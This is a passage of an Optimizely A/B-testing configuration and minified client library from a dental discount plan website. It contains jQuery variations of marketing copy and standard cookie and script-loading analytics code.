work\u2014just show your card at any participating provider to save big on vision &amp; prescription costs. Remember, these benefits also apply to your entire family. One card is all you need!</p>\\n    <div class=\\\"row\\\">\\n      <div class=\\\"col-lg-4 col-lg-offset-2 col-md-5 col-md-offset-1 col-sm-6 center\\\">\\n          <img src=\\\"/templates/reassurance_dental/images/member_benefits/coast-to-coast-logo.png\\\">\\n          <h4>Coast-to-Coast Vision</h4>\\n      \\t <p>Save 10\u201360% on glasses, contacts, Lasik surgery, eye exams, and designer eyewear.</p><p>\\n      </p></div>\\n        \\n      <div class=\\\"col-lg-4 col-md-5 col-sm-6 center\\\">\\n          <img src=\\\"/templates/reassurance_dental/images/member_benefits/catamaran-logo.png\\\">\\n          <h4>Catamaran RX</h4>\\n      \\t <p>Save 10\u201385% at over 60,000 pharmacies including CVS, Rite Aid, and Target.</p><p>\\n      </p></div>\\n    </div>\\n  </div>\\n</div>\\n\\n<div class=\\\"section new-section\\\">\\n  <div class=\\\"container\\\">\\n<h1 class=\\\"center section-header\\\">Extensive Nationwide Coverage with the Aetna Dental Access<sup>\u00ae</sup> Network</h1>\\n    <div class=\\\"row\\\">\\n      <div class=\\\"col-md-5\\\">\\n      \\t <p>With Reassurance Dental, you can rest assured that a participating provider is never far away\u2014even if you\u2019re out of town on work or vacation.</p><p>\\n\\n</p><p>When you activate your card, you\u2019ll be getting access to one of the biggest network of dental providers in the United States.</p><p>\\n\\n</p><p>Aetna\u2019s Dental Access\u00ae Network spans over 161,000 dentists across the entire country** in all 50 states, which means that Reassurance Dental\u2019s got your back\u2014no matter where you are in the US.</p>\\n<p class=\\\"fine-print\\\">** As of August 2015</p>      \\n      </div>\\n      \\n      \\n<div class=\\\"col-md-7 half-images\\\">\\n    <a href=\\\"https://www.youtube.com/embed/YC0Ycey_pEQ?rel=0&amp;showinfo=0\\\" class=\\\"vanilla-video\\\" onclick=\\\"_kmq.push(['record', 'opened boomers video modal']);\\\"><img src=\\\"/templates/reassurance_dental/images//member_benefits/extensive-nationwide-coverage.jpg\\\"></a>\\n      </div>\\n    </div>\\n  </div>\\n</div>\\n\\n\\n<div class=\\\"section new-section has-background has-background-cover\\\" style=\\\"background-image: url(/templates/reassurance_dental/images/member_benefits/dont_wait_start_saving.jpg);\\\">\\n  <div class=\\\"container\\\">\\n      <h1 class=\\\"center section-header\\\">11 Reasons Why You Should Choose Reassurance Dental</h1>\\n    <div class=\\\"row\\\">\\n      <div class=\\\"col-md-6 reasons11\\\">\\n          <ol>\\n            <li>Save 15\u00ad\u201350% on almost all procedures, even things like braces that many insurance policies don\u2019t cover</li>\\n            <li>No waiting\u2014you can use it right away</li>\\n            <li>No paperwork</li>\\n            <li>1 card works for your entire family</li>\\n            <li>Unlimited savings with no annual limit</li>\\n            <li>Huge national network with Aetna (161,000+ dentists)</li>\\n            <li>Can be used even if you have insurance</li>\\n            <li>Also provides vision &amp; prescription benefits</li>\\n            <li>Month\u00ad-to\u00ad-month service with no contracts</li>\\n            <li>30\u00ad-day money\u00adback guarantee</li>\\n            <li>1\u00ad-Year reimbursement guarantee</li>\\n          </ol>\\n        \\n          <div class=\\\"button\\\"><a class=\\\"btn-orange\\\" href=\\\"/find-a-provider\\\">Find a Provider Near Me \u00bb</a></div>\\n          <h3 class=\\\"blue\\\">Call 1-866-571-9110 Today!</h3>\\n          <p class=\\\"slightly-smaller\\\">to speak with a representative. We are available Monday through Friday 7AM to 7PM CST.</p>\\n        \\n      </div>\\n    </div>\\n  </div>\\n</div>\\n\\n\\n\\t\\n\\n</div>\");\n/* _optimizely_variation_url_end */\n\n/* _optimizely_variation_url include=\"https://www.reassurancedental.com/find-a-provider\" exclude=\"\" include_match_types=\"simple\" exclude_match_types=\"\" id=\"1444427952076\" */\n$(\".provider-search-app > div:eq(1)\").css({\"display\":\"none\", \"visibility\":\"\"});\n/* _optimizely_variation_url_end */\n\n/* _optimizely_variation_url include=\"https://www.reassurancedental.com/buy-today\" exclude=\"\" include_match_types=\"simple\" exclude_match_types=\"\" id=\"1444428367445\" */\n$(\"div.ng-scope > div:eq(0) > div:eq(0) > div:eq(0)\").replaceWith(\"<div class=\\\"col-md-6\\\">\\n        <h3 class=\\\"blue-margin\\\">You\u2019ll wish you had done this years ago!<br>Here\u2019s how it works:</h3>\\n        <div class=\\\"has-icon\\\">\\n          <div class=\\\"image\\\"><div class=\\\"image\\\"><img src=\\\"/templates/reassurance_dental/images/buy_today/icons/network.png\\\"></div><img src=\\\"/templates/reassurance_dental/images/buy_today/icons/piggy_bank.png\\\"></div>\\n          <div class=\\\"copy\\\"><ul><li>Fill out this 30-second form &amp; pay $14.95 now</li>\\n            <li>Your membership will be activated immediately</li>\\n            <li>Show your card to the dentist to save up to 50% instantly!</li>\\n            </ul>\\n</div>\\n        </div>\\n        \\n        \\n        <p class=\\\"fine-print\\\">* Actual costs and savings vary by provider, service and geographical area.<br>** As of August 2015</p>\\n        <div class=\\\"horizontal-images stack\\\">\\n          <div><img src=\\\"/templates/reassurance_dental/images/buy_today/bbb_gray.png\\\"></div>\\n          <div><img src=\\\"/templates/reassurance_dental/images/buy_today/comodo_secure_gray.png\\\"></div>\\n          <div><img src=\\\"/templates/reassurance_dental/images/buy_today/consumer_health_alliance_gray.png\\\"></div>\\n          <div><img src=\\\"/templates/reassurance_dental/images/buy_today/aetna_dental_access_gray.png\\\"></div>\\n        </div>\\n      </div>\");\n$(\".image > .image > img:eq(0)\").replaceWith(\"<img src=\\\"/templates/reassurance_dental/images/buy_today/icons/card.png\\\" style=\\\"padding-bottom:10px;\\\">\");\n$(\".has-icon\").replaceWith(\"<div class=\\\"has-icon\\\">\\n          <div class=\\\"image\\\"><div class=\\\"image\\\"><img src=\\\"/templates/reassurance_dental/images/buy_today/icons/card.png\\\" style=\\\"padding-bottom:10px;\\\"></div><img src=\\\"/templates/reassurance_dental/images/buy_today/icons/piggy_bank.png\\\"></div>\\n          <div class=\\\"copy\\\"><ul><li>Fill out this 30-second form &amp; pay $14.95 now</li>\\n            <li>Your membership will be activated immediately</li>\\n            <li>Show your card to the dentist to save up to 50% instantly!</li>\\n            </ul>\\n</div>\\n          <h3 class=\\\"blue-margin\\\">What makes Reassurance Dental the smarter alternative to dental insurance?</h3>\\n          \\n<ul>\\n  <li>Just $14.95/month, 1 card works for your whole family</li>\\n<li>Unlimited savings with no limit</li>\\n<li>Nationwide access to 161,000 dentists with Aetna Dental Access\u00ae network</li>\\n<li>No paperwork or waiting\u2014use your card immediately</li>\\n<li>Month-to-month service with no contracts</li>\\n<li>Includes FREE vision &amp; prescription benefits</li>\\n          </ul>\\n        </div>\");\n$(\".has-icon > .blue-margin\").replaceWith(\"<h4>What makes Reassurance Dental the smarter alternative to dental insurance?</h4>\");\n$(\"div.ng-scope > div:eq(0) > h1:eq(0)\").html(\"Don\u2019t Waste Your Money! Sign Up &amp; Save Up to 50% At the Dentist Tomorrow\");\n/* _optimizely_variation_url_end */","name":"New Copy/Layout"},"2760440237":{"code":"$(\"#content > div:eq(0) > div:eq(0) > div:eq(0) > div:eq(0) > div:eq(0) > div:eq(0) > div:eq(0) > a:eq(0)\").html(\"Enroll Now for $14.95/mo\");\n$(\"#content > div:eq(1) > div:eq(0) > div:eq(0) > div:eq(0) > div:eq(0) > div:eq(0) > div:eq(0) > a:eq(0)\").html(\"Enroll Now for $14.95/mo\");\n$(\"#content > div:eq(3) > div:eq(0) > div:eq(0) > div:eq(0) > div:eq(0) > div:eq(0) > div:eq(0) > a:eq(0)\").html(\"Enroll Now for $14.95/mo\");\n$(\"#content > div:eq(5) > div:eq(0) > div:eq(0) > div:eq(0) > div:eq(0) > div:eq(0) > div:eq(0) > a:eq(0)\").html(\"Enroll Now for $14.95/mo\");","name":"Enroll Now for $14.95/mo"},"3154060050":{"code":"$('#dude-hero').css('display', 'none');\n$('#map-hero').css('display', 'block');","name":"Map"},"2848842007":{"code":"$(\".split-b > .has-background\").css({\"display\":\"none\", \"visibility\":\"\"});\n$(\"#content > div:eq(1) > div:eq(1)\").css({\"display\":\"none\", \"visibility\":\"\"});\n$(\"#content > div:eq(1) > div:eq(2)\").css({\"display\":\"none\", \"visibility\":\"\"});","name":"A - Icons Top"},"2667850394":{"code":"$(\"#mobile-buy-now-copy\").css({\"left\":\"0px\", \"position\":\"relative\", \"top\":\"0px\"});\n$(\"#mobile-buy-now-copy\").detach().insertAfter(\".col-md-5\");","name":"Variation #1"},"2756470306":{"name":"Smiling Man"},"3611932842":{"name":"Original"},"2650700973":{"name":"Original"},"2745830063":{"name":"Original"},"3162230064":{"name":"Original"},"3529880636":{"code":"$(\".h2\").html(\"\\n        Discover the <span style=\\\"text-decoration: underline;\\\">Smarter</span>&nbsp;Alternative to Dental Insurance\");\n$(\".content > p\").replaceWith(\"<p>Skip the hassle and save 15-50% on dental expenses\u2014even for many procedures that insurance doesn\u2019t cover!</p>\\n<ul>\\n<li>Just $14.95/month, 1 card works for your whole family\\n<li>Unlimited savings with no annual limit\\n<li>Nationwide access to 132,000 dentists with Aetna <li>Dental Access\u00ae network\\n<li>No paperwork or waiting\u2014you can use it today\\n  <li>Month-to-month service with no contracts</li>\\n</ul>\");\n$(\".h2\").replaceWith(\"<div class=\\\"h2\\\">\\n        The Only Discount Dental Plan That Also Gives You FREE Vision &amp; Prescription Benefits</div>\");\n$(\".content > p:eq(0)\").replaceWith(\"<p>Skip the hassle and save 10-80% on dental, vision &amp; prescription expenses\u2014even for many procedures that insurance doesn\u2019t cover!</p>\");\n$(\".content > ul\").replaceWith(\"<ul>\\n<li>Just $14.95/month, 1 card works for your whole family</li>\\n<li>Unlimited savings with no annual limit</li>\\n<li>Nationwide access with the Aetna Dental Access\u00ae network, Coast-to-Coast Vision\u00ae, and Healthtrans RX\u00ae</li>\\n<li>Month-to-month service with no contracts &amp; no paperwork</li>\\n\\n</ul>\");\n$(\".h2\").replaceWith(\"<div class=\\\"h2\\\">\\n        The Only Dental Discount Plan That Guarantees You'll Save Money</div>\");\n$(\".content > p:eq(0)\").replaceWith(\"<p>If your membership costs add up to more than your savings after 1 year, we\u2019ll write you a check for the difference!</p>\");\n$(\".content > ul\").replaceWith(\"<ul>\\n<li>Just $14.95/month, 1 card works for your whole family</li>\\n<li>Unlimited savings with no annual limit</li>\\n<li>Nationwide access to 132,000 dentists with Aetna Dental Access\u00ae network</li>\\n<li>Also includes nationwide Vision &amp; Prescription benefits\u2014FREE</li>\\n<li>Month-to-month service with no contracts or paperwork</li>\\n\\n</ul>\");\n$(\".content > p:eq(0)\").html(\"<strong>If your membership costs add up to more than your savings after 1 year, we\u2019ll write you a check for the difference!</strong>\");\n$(\".content\").replaceWith(\"<div class=\\\"content\\\">\\n\\t\\t\\t<div class=\\\"h2\\\">\\n        The Only Dental Discount Plan That Guarantees You'll Save Money</div>\\n\\t\\t\\t<p><strong>If your membership costs add up to more than your savings after 1 year, we\u2019ll write you a check for the difference!</strong></p>\\n<ul>\\n<li>Just $14.95/month, 1 card works for your whole family</li>\\n<li>Unlimited savings with no annual limit</li>\\n<li>Nationwide access to 132,000 dentists with Aetna Dental Access\u00ae network</li>\\n<li>Also includes nationwide Vision &amp; Prescription benefits\u2014FREE</li>\\n<li>Month-to-month service with no contracts or paperwork</li>\\n\\n</ul>\\n\\t\\t\\t<a href=\\\"/buy-today\\\" class=\\\"btn-orange\\\" onclick=\\\"_kmq.push(['record', 'Billboard Main CTA click'])\\\">Sign Up Now!</a>\\n<p style=\\\"font-size:16px\\\"><a href=\\\"/find-a-provider\\\" onclick=\\\"_kmq.push(['record', 'Billboard Secondary CTA click'])\\\">Or find a provider near you</a></p>\\n\\t\\t</div>\");","name":"Guaranteed Savings"},"2846721474":{"code":"$(\"#content > div:eq(0) > div:eq(0)\").css({\"display\":\"none\", \"visibility\":\"\"});\n$(\"#content > div:eq(0) > div:eq(1)\").css({\"display\":\"none\", \"visibility\":\"\"});\n$(\".split-a > .has-background\").css({\"display\":\"none\", \"visibility\":\"\"});\n$(\"#content > div:eq(0) > div:eq(3)\").css({\"display\":\"none\", \"visibility\":\"\"});","name":"B - Man Top"},"3536170184":{"code":"$(\".content > .btn-orange\").replaceWith(\"<a href=\\\"/find-a-provider\\\" class=\\\"btn-orange\\\" onclick=\\\"_kmq.push(['record', 'Billboard Main CTA click'])\\\">Find a Provider Near You!</a>\");","name":"Original"},"3518920655":{"code":"$(\".content > p\").replaceWith(\"<p>Skip the hassle and save 15-50% on dental expenses\u2014even for many procedures that insurance doesn\u2019t cover!</p>\\n<ul>\\n<li>Just $14.95/month, 1 card works for your whole family\\n<li>Unlimited savings with no annual limit\\n<li>Nationwide access to 132,000 dentists with Aetna <li>Dental Access\u00ae network\\n<li>No paperwork or waiting\u2014you can use it today\\n  <li>Month-to-month service with no contracts</li>\\n</ul>\");\n$(\".h2\").replaceWith(\"<div class=\\\"h2\\\">\\n        Discover the Smarter Alternative to Dental Insurance</div>\");\n$(\".content > p:eq(0)\").html(\"<strong>Skip the hassle and save 15-50% on dental expenses\u2014even for many procedures that insurance doesn\u2019t cover!</strong>\");\n$(\".content\").replaceWith(\"<div class=\\\"content\\\">\\n\\t\\t\\t<div class=\\\"h2\\\">\\n        Discover the Smarter Alternative to Dental Insurance</div>\\n\\t\\t\\t<p><strong>Skip the hassle and save 15-50% on dental expenses\u2014even for many procedures that insurance doesn\u2019t cover!</strong></p>\\n<ul>\\n<li>Just $14.95/month, 1 card works for your whole family\\n</li><li>Unlimited savings with no annual limit\\n</li><li>Nationwide access to 132,000 dentists with Aetna Dental Access\u00ae network\\n</li><li>No paperwork or waiting\u2014you can use it today\\n  </li><li>Month-to-month service with no contracts</li>\\n</ul>\\n\\t\\t\\t<a href=\\\"/buy-today\\\" class=\\\"btn-orange\\\" onclick=\\\"_kmq.push(['record', 'Billboard Main CTA click'])\\\">Sign Up Now!</a>\\n<p style=\\\"font-size:16px\\\"><a href=\\\"/find-a-provider\\\" onclick=\\\"_kmq.push(['record', 'Billboard Secondary CTA click'])\\\">Or find a provider near you</a></p>\\n\\t\\t</div>\");","name":"Insurance Alternative"},"3170320080":{"code":"$('div.section.videos').appendTo('#home-position-2');\n$('div#home-infographic').appendTo('#home-position-1');","name":"Info graphic on top"},"2895180500":{"code":"$(\"#content > div:eq(1) > div:eq(0)\").css({\"display\":\"none\", \"visibility\":\"\"});\n$(\"#content > div:eq(1) > div:eq(1)\").css({\"display\":\"none\", \"visibility\":\"\"});","name":"A - Card Top"},"2752440280":{"code":"$(\"#content > div:eq(0) > div:eq(0) > div:eq(0) > div:eq(0) > div:eq(0) > div:eq(0) > div:eq(0) > a:eq(0)\").html(\"Click Here to Purchase \u00bb\");\n$(\"#content > div:eq(1) > div:eq(0) > div:eq(0) > div:eq(0) > div:eq(0) > div:eq(0) > div:eq(0) > a:eq(0)\").html(\"Click Here to Purchase \u00bb\");\n$(\"#content > div:eq(3) > div:eq(0) > div:eq(0) > div:eq(0) > div:eq(0) > div:eq(0) > div:eq(0) > a:eq(0)\").html(\"Click Here to Purchase \u00bb\");\n$(\"#content > div:eq(5) > div:eq(0) > div:eq(0) > div:eq(0) > div:eq(0) > div:eq(0) > div:eq(0) > a:eq(0)\").html(\"Click Here to Purchase \u00bb\");","name":"Click Here to Purchase \u00bb"},"2745720282":{"code":"$(\"#content > div:eq(0) > div:eq(0) > div:eq(0) > div:eq(0) > div:eq(0) > div:eq(0) > div:eq(0) > a:eq(0)\").html(\"Buy Your Plan &amp; Save Today!\");\n$(\"#content > div:eq(1) > div:eq(0) > div:eq(0) > div:eq(0) > div:eq(0) > div:eq(0) > div:eq(0) > a:eq(0)\").html(\"Buy Your Plan &amp; Save Today!\");\n$(\"#content > div:eq(3) > div:eq(0) > div:eq(0) > div:eq(0) > div:eq(0) > div:eq(0) > div:eq(0) > a:eq(0)\").html(\"Buy Your Plan &amp; Save Today!\");\n$(\"#content > div:eq(5) > div:eq(0) > div:eq(0) > div:eq(0) > div:eq(0) > div:eq(0) > div:eq(0) > a:eq(0)\").html(\"Buy Your Plan &amp; Save Today!\");","name":"Buy Your Plan & Save Today!"},"3181630046":{"name":"Original"},"2902270432":{"code":"$(\"#content > div:eq(0) > div:eq(0)\").css({\"display\":\"none\", \"visibility\":\"\"});\n$(\".has-background\").css({\"display\":\"none\", \"visibility\":\"\"});","name":"B - Icons Top"},"3517421546":{"code":"$(\".h2\").html(\"\\n        Discover the <span style=\\\"text-decoration: underline;\\\">Smarter</span>&nbsp;Alternative to Dental Insurance\");\n$(\".content > p\").replaceWith(\"<p>Skip the hassle and save 15-50% on dental expenses\u2014even for many procedures that insurance doesn\u2019t cover!</p>\\n<ul>\\n<li>Just $14.95/month, 1 card works for your whole family\\n<li>Unlimited savings with no annual limit\\n<li>Nationwide access to 132,000 dentists with Aetna <li>Dental Access\u00ae network\\n<li>No paperwork or waiting\u2014you can use it today\\n  <li>Month-to-month service with no contracts</li>\\n</ul>\");\n$(\".h2\").replaceWith(\"<div class=\\\"h2\\\">\\n        The Only Discount Dental Plan That Also Gives You FREE Vision &amp; Prescription Benefits</div>\");\n$(\".content > p:eq(0)\").replaceWith(\"<p>Skip the hassle and save 10-80% on dental, vision &amp; prescription expenses\u2014even for many procedures that insurance doesn\u2019t cover!</p>\");\n$(\".content > ul\").replaceWith(\"<ul>\\n<li>Just $14.95/month, 1 card works for your whole family</li>\\n<li>Unlimited savings with no annual limit</li>\\n<li>Nationwide access with the Aetna Dental Access\u00ae network, Coast-to-Coast Vision\u00ae, and Healthtrans RX\u00ae</li>\\n<li>Month-to-month service with no contracts &amp; no paperwork</li>\\n\\n</ul>\");\n$(\".h2\").replaceWith(\"<div class=\\\"h2\\\">\\n        The Only Dental Discount Plan That Guarantees You'll Save Money</div>\");\n$(\".content > p:eq(0)\").replaceWith(\"<p>If your membership costs add up to more than your savings after 1 year, we\u2019ll write you a check for the difference!</p>\");\n$(\".content > ul\").replaceWith(\"<ul>\\n<li>Just $14.95/month, 1 card works for your whole family</li>\\n<li>Unlimited savings with no annual limit</li>\\n<li>Nationwide access to 132,000 dentists with Aetna Dental Access\u00ae network</li>\\n<li>Also includes nationwide Vision &amp; Prescription benefits\u2014FREE</li>\\n<li>Month-to-month service with no contracts or paperwork</li>\\n\\n</ul>\");\n$(\".h2\").replaceWith(\"<div class=\\\"h2\\\">\\n        The Only Dental Discount Plan That Works For Your Entire Family With Just 1 Card</div>\");\n$(\".content > p:eq(0)\").replaceWith(\"<p>Save 15-50% on dental expenses for your whole family, no matter how big it is*\u2014all for just $14.95/month</p>\");\n$(\".content > ul\").replaceWith(\"<ul>\\n<li>Get discounts on braces &amp; other procedures that many insurance policies don\u2019t cover</li>\\n<li>Unlimited savings with no annual limit</li>\\n<li>Nationwide access to 132,000 dentists with Aetna Dental Access\u00ae network</li>\\n<li>Month-to-month service with no contracts &amp; no paperwork</li>\\n\\n</ul>\");\n$(\".content > p:eq(0)\").html(\"<strong>Save 15-50% on dental expenses for your whole family, no matter how big it is*\u2014all for just $14.95/month</strong>\");\n$(\".content\").replaceWith(\"<div class=\\\"content\\\">\\n\\t\\t\\t<div class=\\\"h2\\\">\\n        The Only Dental Discount Plan That Works For Your Entire Family With Just 1 Card</div>\\n\\t\\t\\t<p><strong>Save 15-50% on dental expenses for your whole family, no matter how big it is*\u2014all for just $14.95/month</strong></p>\\n<ul>\\n<li>Get discounts on braces &amp; other procedures that many insurance policies don\u2019t cover</li>\\n<li>Unlimited savings with no annual limit</li>\\n<li>Nationwide access to 132,000 dentists with Aetna Dental Access\u00ae network</li>\\n<li>Month-to-month service with no contracts &amp; no paperwork</li>\\n\\n</ul>\\n\\t\\t\\t<a href=\\\"/buy-today\\\" class=\\\"btn-orange\\\" onclick=\\\"_kmq.push(['record', 'Billboard Main CTA click'])\\\">Sign Up Now!</a>\\n<p style=\\\"font-size:16px\\\"><a href=\\\"/find-a-provider\\\" onclick=\\\"_kmq.push(['record', 'Billboard Secondary CTA click'])\\\">Or find a provider near you</a></p>\\n\\t\\t</div>\");","name":"Family Savings"},"2747980155":{"code":"$(\".hero\").css({\"background-image\":\"url(https://www.reassurancedental.com/images/COV_hero_family.jpg)\"});","name":"Family"}},"segments":{"2667510448":{"segment_value_type":"mobile","api_name":"optimizely_mobile","id":2667510448,"name":"Mobile Visitors"},"2685980114":{"segment_value_type":"source_type","api_name":"optimizely_source_type","id":2685980114,"name":"Source Type"},"2679300365":{"segment_value_type":"browser","api_name":"optimizely_browser","id":2679300365,"name":"Browser"},"3591141079":{"segment_value_type":"campaign","api_name":"optimizely_campaign","id":3591141079,"name":"Campaign"}},"click_goals":[{"event_name":"next_step","experiments":{"2677790750":true},"selector":".ng-valid-email > .btn-orange"},{"event_name":"card_image_click","experiments":{"2744080424":true},"selector":".card > img"},{"event_name":"click_to_buy_today","experiments":{"2744080424":true},"selector":".content > .btn-orange,.button > .btn-orange,.dark-button"},{"event_name":"join_now_click","experiments":{"2856751371":true},"selector":".col-md-8 .btn-orange,td > .btn-orange,#content > div:eq(1) > div:eq(2) > div:eq(0) > div:eq(0) > div:eq(0) > p:eq(2) > a:eq(0)"},{"event_name":"join_now_click_(member_benefits)","experiments":{"2898780417":true},"selector":"td > .btn-orange,.col-md-7"}]};

function h(a){throw a;}var i=void 0,j=!0,k=null,o=!1;function aa(){return function(a){return a}}function ba(a){var b=typeof a;return"object"==b&&a!=k||"function"==b}function ca(a,b,c){return a.call.apply(a.bind,arguments)}function da(a,b,c){a||h(Error());if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return function(){var c=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(c,d);return a.apply(b,c)}}return function(){return a.apply(b,arguments)}}
function p(a,b,c){p=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?ca:da;return p.apply(k,arguments)}function t(a,b){var c=Array.prototype.slice.call(arguments,1);return function(){var b=Array.prototype.slice.call(arguments);b.unshift.apply(b,c);return a.apply(this,b)}};function u(a){try{return window.JSON.stringify(a)}catch(b){h(Error("JSON: Unable to stringify ("+b.message+")"))}}function ea(a){try{return window.JSON.parse(a)}catch(b){h(Error("JSON: Unable to parse ("+b.message+")"))}};var fa=/\s*;\s*/,ha=/^([^=]+)=?(.*)$/;function v(a){var b=[];w(ia(),function(c){a===c.name&&b.push(ja(c.value))});if(0===b.length)return k;1<b.length&&x("Cookie","Values found for %s: %s",a,b.length);return b.pop()}var ka=o;function ia(){var a,b=[];a=a||"";w((document.cookie||"").split(fa),function(c){var d=c.match(ha);d&&0===d[1].indexOf(a)&&b.push({name:d[1],value:d[2],P:c})});return b}
function y(a,b,c){if(ka)x("Cookie","Already initialized.");else{x("Cookie","Initializing.");var d=document.location.hostname;if(la()){ma=d;for(var d=document.location.hostname.split("."),e=[],f=d.length-1;0<=f;--f){var g=d.slice(f).join("."),l="optimizelyDomainTest-"+Math.random().toString(16).replace("0.",""),m=Math.random().toString(16).replace("0.","");na(l,m,g,3);v(l)===m&&e.push(g)}oa=e;0<oa.length?(ma=oa[0],x("Cookie","Highest level domain: %s",ma)):(x("Cookie","Disabling event tracking because cookies could not be set"),
qa=o)}else e=d.split("."),f=d,g=e[e.length-1],2<e.length&&"appspot"===e[e.length-2]&&"com"===g?f=e[e.length-3]+".appspot.com":1<e.length&&ra(g,ta)&&(f=e[e.length-2]+"."+g),ua=f,x("Cookie","Guessed public suffix: %s",ua),va=wa(d),x("Cookie","Public suffix (from data): %s",va);xa&&x("Cookie","Domain specified by API: %s",xa);ka=j;x("Cookie","Done initializing.")}b=b||"";la()?(w(oa,function(b){ya(a,b)}),d=za(),na(a,b,d,c),c=v(a)===b?"Succeeded":"Failed",x("Cookie","%s setting %s=%s on %s",c,a,b,d)):
(d=za(),e=document.location.hostname,!va&&z("remote_public_suffix")&&Aa.push({yb:c,name:a,value:b}),d&&(d===va&&d!==ua)&&(ya(a,e),ya(a,ua)),na(a,b,d,c),f=v(a),f===b)?x("Cookie","Successfully set %s=%s on %s",a,b,d):(x("Cookie","Setting %s on %s apparently failed (%s != %s)",a,d,f,b),x("Cookie","Setting %s on %s",a,e),na(a,b,e,c),f=v(a),f===b?(x("Cookie","Setting %s on %s worked; saving as new public suffix",a,e),ua=e):(x("Cookie","Could not set cookie %s, disabling event tracking.",a),qa=o))}
function ya(a,b){var c=[a,"=","; ",Ba(b),"; path=/","; expires=",(new Date(0)).toUTCString()];document.cookie=c.join("")}function za(){return la()?xa||ma:xa||va||ua}function Ba(a){var b=[];b.push("domain=");"localhost"!==a&&(b.push("."),b.push(a));return b.join("")}function na(a,b,c,d){a=[a,"=",encodeURIComponent(b),"; ",Ba(c),"; path=/"];d&&a.push("; expires=",(new Date(+new Date+1E3*d)).toUTCString());document.cookie=a.join("")}
function Ca(a){za()!==a&&(xa=String(a)||"",x("Cookie","Api public suffix set to: %s",xa))}var ua="",xa="",ma="",oa=[],va="",Aa=[];var Da=window.OPTIMIZELY_TEST_MODULE,ta="com local net org xxx edu es gov biz info fr nl ca de kr it me ly tv mx cn jp il in iq test".split(" "),Ea=/\/\*\s*_optimizely_variation_url( +include="([^"]*)")?( +exclude="([^"]*)")?( +match_type="([^"]*)")?( +include_match_types="([^"]*)")?( +exclude_match_types="([^"]*)")?( +id="([^"]*)")?\s*\*\//;var Fa=0,Ga=o,B=j,Ha=j,Ia=o,Ja=o,Ka=o,La=o,Ma="",Na=o,Oa=o,Pa=o,Qa=o,Ra=o,Sa=o,qa=j,Ua=31536E4;function Va(){var a=v("optimizelyEndUserId");a||(a="oeu"+ +new Date+"r"+Math.random(),y("optimizelyEndUserId",a,Ua));return a}function Wa(){return v("optimizelyPPID")};function Xa(a,b){var c=j;w(a,function(a){if(!b(a))return c=o});return c}function D(a,b){var c=o;w(a,function(a){if(b(a))return c=j});return c}function E(a,b){for(var c=0;c<a.length;c++)if(b==a[c])return j;return o}function Ya(a,b){var c=Za(arguments,1);return function(){var b=Za(arguments);b.unshift.apply(b,c);return a.apply(this,b)}}
function w(a,b){var c=k;if(F(a))for(var d=a.length,e=0;e<d&&!(c=b.call(i,a[e],e),H(c));++e);else for(d in a)if(Object.prototype.hasOwnProperty.call(a,d)&&(c=b.call(i,d,a[d]),H(c)))break;return c}function I(a,b){if("function"===typeof a.map)return a.map(b);for(var c=[],d=0;d<a.length;d++)c.push(b(a[d],d));return c}function J(a,b){w(b,function(b,d){a[b]=d});return a}function $a(a,b){if(F(b)){for(var c=a,d=0;d<b.length;d++){var e=b[d];if(!ba(c)||!c.hasOwnProperty(e))return;c=c[e]}return c}}
function K(a,b){for(var c=[],d=0,e=a.length;d<e;d++){var f=a[d];b(f)&&c.push(f)}return c}function ra(a,b){return w(b,function(b){if(b===a)return j})||o}function F(a){return!!a&&"object"===typeof a&&"number"===typeof a.length}function H(a){return"undefined"!==typeof a}function ab(a){return"object"===typeof a&&a!==k}function bb(a){return("number"===typeof a||"string"===typeof a)&&Number(a)==a}function cb(a){return"string"===typeof a}
function L(a){L=Object.zb||function(a){var c=[];w(a,function(a){c.push(a)});return c};return L.call(k,a)}
function db(a,b){function c(){var b=document.head||document.getElementsByTagName("head")[0]||document.documentElement,c=document.createElement("script");c.src=a;c.type="text/javascript";b.appendChild(c)}if(b)try{if("loading"===document.readyState){var d="optimizely_synchronous_script_"+Math.floor(1E5*Math.random());-1!==a.indexOf('"')?M("loadScript","Blocked attempt to load unsafe script: "+a):(document.write('<script id="'+d+'" src="'+a+'"><\/script>'),1!==$("#"+d).length&&h(Error("Document.write failed to append script")))}else h(Error("Not safe to attempt document.write"))}catch(e){try{var f=
new XMLHttpRequest;f.open("GET",a,o);f.onload=function(){eval(f.responseText)};f.onerror=function(){h(Error())};f.send()}catch(g){x("Common","Failed to load %s synchronously",a),c()}}else c()}function x(a,b,c){var d=window.console;if(Pa&&d&&d.log){var e=Za(arguments,1);e[0]="Optimizely / "+a+" / "+b;Function.prototype.apply.call(d.log,d,e)}}function ja(a){try{return decodeURIComponent(a)}catch(b){return a}}function Za(a,b){return Array.prototype.slice.call(a,b||0,a.length)}
function eb(a){return a.replace(/^[\s\xa0]+|[\s\xa0]+$/g,"")};function fb(a){this.r=a;this.c={totalGets:0,totalGetLength:0,totalGetTime:0,totalSets:0,totalSetLength:0,totalSetTime:0,numKeys:0,totalSize:0}}fb.prototype.get=function(a){try{var b=+new Date,c=this.r.getItem([gb,a].join("$$")),d=ea(c);this.c.totalGetTime+=+new Date-b;this.c.totalGets++;this.c.totalGetLength+=(c||"").length;return d}catch(e){return k}};
fb.prototype.set=function(a,b){try{var c=+new Date,d=u(b);H(b)?this.r.setItem([gb,a].join("$$"),d):this.r.removeItem([gb,a].join("$$"));this.c.totalSetTime+=+new Date-c;this.c.totalSets++;this.c.totalSetLength+=d.length}catch(e){}};fb.prototype.va=function(){var a=0,b=0,c;for(c in this.r)if(0===c.indexOf(gb)){b++;var d=this.r.getItem(c),a=a+(c.length+(d?d.length:0))}this.c.numKeys=b;this.c.totalSize=a;return this.c};
var hb={get:function(){},set:function(){},va:function(){return{}}},gb="optimizely_data",N=hb,ib=hb;
